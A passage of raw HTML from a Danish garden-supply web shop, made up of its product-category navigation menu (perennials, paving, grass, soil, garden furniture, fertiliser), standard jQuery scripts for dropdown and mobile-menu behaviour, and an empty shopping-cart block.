href="https://www.planteshop.dk/stauder/stauder-e-l/klokkeblomst"><span>Klokkeblomst</span></a></li><li class="nav-item level2 nav-2-2-22 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/kaermindesoster"><span>Kærmindesøster</span></a></li><li class="nav-item level2 nav-2-2-23 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-2-2-24 last classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/flere-stauder-e-l"><span>Flere stauder E-L</span></a></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-m-a"><span>Stauder M-Å</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-3-25 first classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/margerit"><span>Margerit</span></a></li><li class="nav-item level2 nav-2-3-26 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/nellike"><span>Nellike</span></a></li><li class="nav-item level2 nav-2-3-27 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/primula"><span>Primula</span></a></li><li class="nav-item level2 nav-2-3-28 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/riddersporer"><span>Riddersporer</span></a></li><li class="nav-item level2 nav-2-3-29 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/prydklover"><span>Prydkløver</span></a></li><li class="nav-item level2 nav-2-3-30 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/purpursolhat"><span>Purpursolhat</span></a></li><li class="nav-item level2 nav-2-3-31 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/silkepaeoner"><span>Pæoner</span></a></li><li class="nav-item level2 nav-2-3-32 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/rollikke"><span>Røllikke</span></a></li><li class="nav-item level2 nav-2-3-33 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/sankthansurt"><span>Sankthansurt</span></a></li><li class="nav-item level2 nav-2-3-34 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/storkenaeb"><span>Storkenæb</span></a></li><li class="nav-item level2 nav-2-3-35 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/skaermlilje"><span>Skærmlilje</span></a></li><li class="nav-item level2 nav-2-3-36 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/stjerneskaerm"><span>Stjerneskærm</span></a></li><li class="nav-item level2 nav-2-3-37 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/timian"><span>Timian</span></a></li><li class="nav-item level2 nav-2-3-38 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/vortemaelk"><span>Vortemælk</span></a></li><li class="nav-item level2 nav-2-3-39 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/aerenpris"><span>Ærenpris</span></a></li><li class="nav-item level2 nav-2-3-40 last classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/flere-stauder-m-a"><span>Flere stauder M-Å</span></a></li></ul></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.planteshop.dk/stauder/stauder-til-lerjord"><span>Stauder til lerjord</span></a></li><li class="nav-item level1 nav-2-5 last classic"><a href="https://www.planteshop.dk/stauder/stauder-til-torre-og-sandede-jorde"><span>Stauder til tørre og sandede jorde</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure" class="level-top"><span>Fliser &amp; støttemure</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-3-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten"><span>Belægningssten</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-1-1 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/herregard-sten"><span>Herregård sten</span></a></li><li class="nav-item level2 nav-3-1-2 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/hjertingstenr"><span>Hjertingsten®</span></a></li><li class="nav-item level2 nav-3-1-3 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/multikantr"><span>Multikant®</span></a></li><li class="nav-item level2 nav-3-1-4 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/kopsten"><span>Kopsten</span></a></li><li class="nav-item level2 nav-3-1-5 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/slotssten"><span>Slotssten</span></a></li><li class="nav-item level2 nav-3-1-6 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/o-holm"><span>Ø-Holm</span></a></li></ul></li><li class="nav-item level1 nav-3-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser"><span>Havefliser</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-2-7 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser/betonfliser"><span>Betonfliser</span></a></li><li class="nav-item level2 nav-3-2-8 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser/hacienda-flise"><span>Hacienda flise</span></a></li></ul></li><li class="nav-item level1 nav-3-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur"><span>Støttemur</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-3-9 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/nordic-wall"><span>Nordic-Wall</span></a></li><li class="nav-item level2 nav-3-3-10 classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/lock-block-28"><span>Lock Block</span></a></li><li class="nav-item level2 nav-3-3-11 classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/lock-block-xl-28"><span>Lock Block XL</span></a></li><li class="nav-item level2 nav-3-3-12 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/bb-mur-15"><span>BB-Mur 15</span></a></li></ul></li><li class="nav-item level1 nav-3-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning"><span>Tilbehør til belægninger</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-4-13 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/belaegningsdug"><span>Belægningsdug</span></a></li><li class="nav-item level2 nav-3-4-14 classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/regnvandsrende"><span>Regnvandsrende</span></a></li><li class="nav-item level2 nav-3-4-15 classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/jordarmering"><span>Jordarmering</span></a></li><li class="nav-item level2 nav-3-4-16 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/kantskinne"><span>Kantskinne</span></a></li></ul></li><li class="nav-item level1 nav-3-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/graesarmering"><span>Græsarmering</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-5-17 first last classic"><a href="https://www.planteshop.dk/fliser-stottemure/graesarmering/graesarmering-ecoblock"><span>Græsarmering Ecoblock</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/graes" class="level-top"><span>Græs</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/graes/graesfro"><span>Græsfrø &amp; Græspleje</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-1-1 first classic"><a href="https://www.planteshop.dk/graes/graesfro/graesfro"><span>Græsfrø</span></a></li><li class="nav-item level2 nav-4-1-2 last classic"><a href="https://www.planteshop.dk/graes/graesfro/graespleje"><span>Græspleje</span></a></li></ul></li><li class="nav-item level1 nav-4-2 classic"><a href="https://www.planteshop.dk/graes/rullegraes"><span>Færdiggræs / Rullegræs</span></a></li><li class="nav-item level1 nav-4-3 last classic"><a href="https://www.planteshop.dk/graes/engblandinger"><span>Engblandinger</span></a></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flagstaenger" class="level-top"><span>Flagstænger</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://www.planteshop.dk/flagstaenger/flagstang"><span>Flagstænger</span></a></li><li class="nav-item level1 nav-5-2 last classic"><a href="https://www.planteshop.dk/flagstaenger/tilbehor-til-flagstaenger"><span>Tilbehør til flagstænger</span></a></li></ul></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/muld-og-flis" class="level-top"><span>Muld og flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first classic"><a href="https://www.planteshop.dk/muld-og-flis/sphagnum-krukkejord-og-pottemuld"><span>Sphagnum, krukkejord og pottemuld</span></a></li><li class="nav-item level1 nav-6-2 classic"><a href="https://www.planteshop.dk/muld-og-flis/muld"><span>Muld</span></a></li><li class="nav-item level1 nav-6-3 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/muld-og-flis/flis"><span>Flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-3-1 first classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/traeflis-og-haveflis"><span>Træflis og haveflis</span></a></li><li class="nav-item level2 nav-6-3-2 classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/color-traeflis"><span>Color træflis</span></a></li><li class="nav-item level2 nav-6-3-3 last classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/kakao-flis"><span>Kakao-Flis</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver" class="level-top"><span>Sand, stenmel og skærver</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-7-1 first classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/sand"><span>Sand</span></a></li><li class="nav-item level1 nav-7-2 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/stenmel"><span>Stenmel</span></a></li><li class="nav-item level1 nav-7-3 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/granitskaerver"><span>Granitskærver</span></a></li><li class="nav-item level1 nav-7-4 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/granit-miljoer"><span>Granit-miljøer</span></a></li><li class="nav-item level1 nav-7-5 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/perlesten"><span>Perlesten</span></a></li><li class="nav-item level1 nav-7-6 last classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/mortel-og-cement"><span>Mørtel og cement</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver" class="level-top"><span>Flis, muld og stenmel</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-8-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum"><span>Sphagnum, krukkejord og pottemuld</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-1-1 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/sphagnum"><span>Sphagnum</span></a></li><li class="nav-item level2 nav-8-1-2 classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/krukkejord"><span>Krukkejord</span></a></li><li class="nav-item level2 nav-8-1-3 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/plantesaek-og-hojbed"><span>Plantesæk og højbed</span></a></li></ul></li><li class="nav-item level1 nav-8-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis"><span>Flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-2-4 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/traeflis-haveflis"><span>Træflis &amp; haveflis</span></a></li><li class="nav-item level2 nav-8-2-5 classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/colortraeflisr"><span>Colortræflis®</span></a></li><li class="nav-item level2 nav-8-2-6 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/kakao-flisr"><span>Kakao-Flis®</span></a></li></ul></li><li class="nav-item level1 nav-8-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/muld"><span>Muld </span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-3-7 first last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/muld/muldjord"><span>Muldjord</span></a></li></ul></li><li class="nav-item level1 nav-8-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver"><span>Sand &amp; Stenmel</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-4-8 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver/grus-og-sand"><span>Stenmel, grus og sand</span></a></li><li class="nav-item level2 nav-8-4-9 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver/granitskaerver"><span>Granitskærver</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-9 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/havemobler" class="level-top"><span>Havemøbler</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-9-1 first classic"><a href="https://www.planteshop.dk/havemobler/stole"><span>Stole</span></a></li><li class="nav-item level1 nav-9-2 classic"><a href="https://www.planteshop.dk/havemobler/baenke"><span>Bænke</span></a></li><li class="nav-item level1 nav-9-3 classic"><a href="https://www.planteshop.dk/havemobler/borde"><span>Borde</span></a></li><li class="nav-item level1 nav-9-4 classic"><a href="https://www.planteshop.dk/havemobler/bord-og-stolesaet"><span>Bord og stolesæt</span></a></li><li class="nav-item level1 nav-9-5 classic"><a href="https://www.planteshop.dk/havemobler/sofaer"><span>Sofaer, sofasæt og hyggesæt</span></a></li><li class="nav-item level1 nav-9-6 classic"><a href="https://www.planteshop.dk/havemobler/solvogne"><span>Solvogne</span></a></li><li class="nav-item level1 nav-9-7 last classic"><a href="https://www.planteshop.dk/havemobler/hyndebokse"><span>Hyndebokse og covers</span></a></li></ul></li><li class="nav-item level0 nav-10 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/krukker" class="level-top"><span>Krukker</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-10-1 first last classic"><a href="https://www.planteshop.dk/krukker/krukker"><span>krukker</span></a></li></ul></li><li class="nav-item level0 nav-11 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler" class="level-top"><span>Pleje og vedligehold</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-11-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler"><span>Bekæmpelsesmidler - ukrudt, mos, svamp</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-11-1-1 first classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/insekt-og-sneglemidler"><span>Insekt- og sneglemidler</span></a></li><li class="nav-item level2 nav-11-1-2 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/ukrudtsmiddel"><span>Ukrudtsmiddeler</span></a></li><li class="nav-item level2 nav-11-1-3 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/svampemidler"><span>Svampemidler</span></a></li><li class="nav-item level2 nav-11-1-4 last classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/skraemmeugle"><span>Skræmmeugle</span></a></li></ul></li><li class="nav-item level1 nav-11-2 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelse-skadedyr"><span>Bekæmpelse - skadedyr</span></a></li><li class="nav-item level1 nav-11-3 classic"><a href="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse"><span>Græsplæne-vedligeholdelse</span></a></li><li class="nav-item level1 nav-11-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug"><span>Ukrudtsdug, opbinding m.m.</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-11-4-5 first classic"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug/ukrudtsdug"><span>Ukrudtsdug</span></a></li><li class="nav-item level2 nav-11-4-6 last classic"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug/opbinding"><span>Opbinding</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-12 active level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/godning-jordforbedring" class="level-top"><span>gødning og kalk</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-12-1 first classic"><a href="https://www.planteshop.dk/godning-jordforbedring/havegodning"><span>Havegødning og kalk</span></a></li><li class="nav-item level1 nav-12-2 active current classic"><a href="https://www.planteshop.dk/godning-jordforbedring/kalk"><span>Kalk og lergranulat</span></a></li><li class="nav-item level1 nav-12-3 last classic"><a href="https://www.planteshop.dk/godning-jordforbedring/godning"><span>Gødning</span></a></li></ul></li><li class="nav-item level0 nav-13 level-top last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveudstyr" class="level-top"><span>Haveudstyr</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-13-1 first classic"><a href="https://www.planteshop.dk/haveudstyr/redskaber-mm"><span>Redskaber mm</span></a></li><li class="nav-item level1 nav-13-2 classic"><a href="https://www.planteshop.dk/haveudstyr/oneleg-arbejdsskammel"><span>OneLeg arbejdsskammel</span></a></li><li class="nav-item level1 nav-13-3 classic"><a href="https://www.planteshop.dk/haveudstyr/vaekstlys"><span>Vækstlys</span></a></li><li class="nav-item level1 nav-13-4 classic"><a href="https://www.planteshop.dk/haveudstyr/easy-to-grow-minidrivhuse"><span>'Easy to Grow' minidrivhuse</span></a></li><li class="nav-item level1 nav-13-5 classic"><a href="https://www.planteshop.dk/haveudstyr/redskaber-slanger-m-m"><span>Vandslanger, havevandere og tilbehør</span></a></li><li class="nav-item level1 nav-13-6 classic"><a href="https://www.planteshop.dk/haveudstyr/aeblekasse"><span>Æblekasse</span></a></li><li class="nav-item level1 nav-13-7 classic"><a href="https://www.planteshop.dk/haveudstyr/fuglefoder"><span>Fuglefoder og automater</span></a></li><li class="nav-item level1 nav-13-8 classic"><a href="https://www.planteshop.dk/haveudstyr/fragt-tillaeg-ikke-brofaste-oer"><span>Fragttillæg ikke brofaste øer.</span></a></li><li class="nav-item level1 nav-13-9 last classic"><a href="https://www.planteshop.dk/haveudstyr/lys-til-haven"><span>Lys til haven</span></a></li></ul></li>			
						
						
	</ul>



	
	<script type="text/javascript">
	//<![CDATA[



		var MegaMenu = {

			mobileMenuThreshold: 960			, bar: jQuery('#nav')
			, panels: null
			, mobnavTriggerWrapper: null
			, itemSelector: 'li'
			, panelSelector: '.nav-panel'
			, openerSelector: '.opener'
			, isTouchDevice: ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0)
			, ddDelayIn: 100
			, ddDelayOut: 200
			, ddAnimationDurationIn: 100
			, ddAnimationDurationOut: 300

			, init : function()
			{
				MegaMenu.panels = MegaMenu.bar.find(MegaMenu.panelSelector);
				MegaMenu.mobnavTriggerWrapper = jQuery('.mobnav-trigger-wrapper');
			}

			, initDualMode : function()
			{
				MegaMenu.init();
				MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
				if (jQuery(window).width() >= MegaMenu.mobileMenuThreshold)
				{
					MegaMenu.cleanUpAfterMobileMenu(); //Required for IE8
				}

				enquire
					.register('screen and (max-width: ' + (MegaMenu.mobileMenuThreshold - 1) + 'px)', {
						match: MegaMenu.activateMobileMenu,
						unmatch: MegaMenu.cleanUpAfterMobileMenu
					})
					.register('screen and (min-width: ' + MegaMenu.mobileMenuThreshold + 'px)', {
						deferSetup: true,
						setup: MegaMenu.cleanUpAfterMobileMenu,
						match: MegaMenu.activateRegularMenu,
						unmatch: MegaMenu.prepareMobileMenu
					});
			}

			, initMobileMode : function()
			{
				MegaMenu.init();
				MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
				MegaMenu.activateMobileMenu();
			}

			, activateMobileMenu : function()
			{
				MegaMenu.mobnavTriggerWrapper.show();
				MegaMenu.bar.addClass('nav-mobile acco').removeClass('nav-regular');
			}

			, activateRegularMenu : function() //Default state
			{
				MegaMenu.bar.addClass('nav-regular').removeClass('nav-mobile acco');
				MegaMenu.mobnavTriggerWrapper.hide();
			}

			, cleanUpAfterMobileMenu : function()
			{
								MegaMenu.panels.css('display', '');
			}

			, prepareMobileMenu : function()
			{
								MegaMenu.panels.hide();

								MegaMenu.bar.find('.item-active').each( function() {
					jQuery(this).children('.nav-panel').show();
				});
			}

		}; //end: MegaMenu



		
					MegaMenu.initDualMode();
		
		//Toggle mobile menu
		jQuery('a.mobnav-trigger').on('click', function(e) {
			e.preventDefault();
			if (jQuery(this).hasClass('active'))
			{
				MegaMenu.bar.removeClass('show');
				jQuery(this).removeClass('active');
			}
			else
			{
				MegaMenu.bar.addClass('show');
				jQuery(this).addClass('active');					
			}
		});

	


		
		jQuery(function($) {

			var menubar = MegaMenu.bar;

						menubar.on('click', '.no-click', function(e) {
				e.preventDefault();
			});

						menubar.on('mouseenter', 'li.parent.level0', function() {
				
				if (false === menubar.hasClass('nav-mobile'))
				{
					var item = $(this);
					var dd = item.children('.nav-panel');

					var itemPos = item.position();
					var ddPos = { left: itemPos.left, top: itemPos.top + item.height() };
					if (dd.hasClass('full-width')) { ddPos.left = 0; }

															dd.removeClass('tmp-full-width');

									var ddConOffset = 0;
					var outermostCon = menubar;
				
					var outermostContainerWidth = outermostCon.width();
					var ddOffset = ddConOffset + ddPos.left;
					var ddWidth = dd.outerWidth();

										if ((ddOffset + ddWidth) > outermostContainerWidth)
					{
												var diff = (ddOffset + ddWidth) - outermostContainerWidth;
						var ddPosLeft_NEW = ddPos.left - diff;

												var ddOffset_NEW = ddOffset - diff;

												if (ddOffset_NEW < 0)
						{
														dd.addClass('tmp-full-width');
							ddPos.left = 0;
						}
						else
						{
														ddPos.left = ddPosLeft_NEW;
						}
					}
					
					dd
						.css({
							'left' : ddPos.left + 'px',
							'top'  : ddPos.top + 'px'
						})
						.stop(true, true).delay(MegaMenu.ddDelayIn).fadeIn(MegaMenu.ddAnimationDurationIn, "easeOutCubic");
				}

			}).on('mouseleave', 'li.parent.level0', function() {
				
				if (false === menubar.hasClass('nav-mobile'))
				{
					$(this).children(".nav-panel")
					.stop(true, true).delay(MegaMenu.ddDelayOut).fadeOut(MegaMenu.ddAnimationDurationOut, "easeInCubic");
				}

			}); //end: menu top-level dropdowns

		}); //end: on document ready

		jQuery(window).on("load", function() {

			var menubar = MegaMenu.bar;

			if (MegaMenu.isTouchDevice)
			{
				menubar.on('click', 'a', function(e) {

					link = jQuery(this);
					if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
					{
						if (!link.hasClass('ready'))
						{
							e.preventDefault();
							menubar.find('.ready').removeClass('ready');
							link.parents('li').children('a').addClass('ready');
						}
					}

				}); //end: on click
			} //end: if isTouchDevice

		}); //end: on load

	


	//]]>
	</script>

				
									<div class="mobileTopMenuItems">
						<ul class="links">
<li class="first imageLink"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="46" /></a></li>
<li><a title="Haveguide" href="https://www.planteshop.dk/haveguide/">HAVEGUIDE</a></li>
<li><a href="https://www.planteshop.dk/arbejdsbeskrivelser/">NYHEDSBREVE</a></li>
<li><a title="Din side" href="https://www.planteshop.dk/handelsbetingelser/">BETINGELSER</a></li>
<li><a href="https://www.planteshop.dk/kontakt/">KONTAKT</a></li>
<li class="last"></li>
</ul>
<!-- DO NOT EDIT // -->
<style><!--
.links > li > a { font-size: 15px; font-weight: bold; } .links > li.active > a { color: white !important; } .links > li.active, .links > li > a:hover { background-color: #00A853 !important } .links .imageLink { margin-right: 20px; } .links .imageLink > a:hover { background-color: transparent !important; }
--></style>
<script type="text/javascript">// <![CDATA[
jQuery(".links > li > a[href='"+window.location.href+"']").parent().addClass("active");
// ]]></script>
<!-- // DO NOT EDIT -->					</div>
				                <div class="hp-block user-menu clearer grid12-4" style="display:none;">
													<div class="topSocialLinks">
    <a href="https://www.facebook.com/planteshop" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" alt="" width="42" />Facebook</a>
    <a href="https://www.planteshop.dk/nyhedsbrev"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" alt="" width="42" />Nyhedsbrev</a>
</div>						
						
						
													<div id="mini-cart-wrapper-regular">
								<!-- ajaxpro_cart_sidebar_start -->
<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
			<span class="icon ic ic-cart"></span>
            <span class="planteshop-cart" onclick="window.location = 'https://www.planteshop.dk/fancycheckout/';"> </span>
                        <span class="label no-display">Cart</span>
                        <span class="caret">&nbsp;</span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Din indkøbskurv er tom.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div> <!-- end: mini-cart -->

<!-- ajaxpro_cart_sidebar_end -->							</div>
						
						<div class="line-break-after"></div>
												
						
						
						
												
						
						<div id="header-account" class="top-links links-wrapper-separators-left skip-content skip-content--style">

													</div> <!-- end: top-links -->

						
						
					</div>
			</div> <!-- end: inner-container -->
		</div> <!-- end: nav -->
	</div> <!-- end: nav-container -->

</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->




<script type="text/javascript">
//<![CDATA[

		
		var SmartHeader = {

			mobileHeaderThreshold : 770
			, rootContainer : jQuery('.header-container')

			, init : function()
			{
				enquire.register('(max-width: ' + (SmartHeader.mobileHeaderThreshold - 1) + 'px)', {
					match: SmartHeader.moveElementsToMobilePosition,
					unmatch: SmartHeader.moveElementsToRegularPosition
				});
			}

			, activateMobileHeader : function()
			{
				SmartHeader.rootContainer.addClass('header-mobile').removeClass('header-regular');
			}

			, activateRegularHeader : function()
			{
				SmartHeader.rootContainer.addClass('header-regular').removeClass('header-mobile');
			}

			, moveElementsToMobilePosition : function()
			{
				SmartHeader.activateMobileHeader();

				jQuery('#mini-cart-wrapper-mobile').prepend(jQuery('#mini-cart'));
				jQuery('.skip-active').removeClass('skip-active');
				
				//Disable dropdowns
				jQuery('#mini-cart').removeClass('dropdown');
				jQuery('#mini-compare').removeClass('dropdown');

				//Clean up after dropdowns: reset the "display" property
				jQuery('#header-cart').css('display', '');
				jQuery('#header-compare').css('display', '');

			}

			, moveElementsToRegularPosition : function()
			{
				SmartHeader.activateRegularHeader();

				jQuery('#mini-cart-wrapper-regular').prepend(jQuery('#mini-cart'));
				jQuery('.skip-active').removeClass('skip-active');

				//Enable dropdowns
				jQuery('#mini-cart').addClass('dropdown');
